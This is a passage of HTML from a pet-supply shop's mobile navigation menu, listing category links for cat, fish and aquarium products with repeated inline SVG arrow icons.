                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
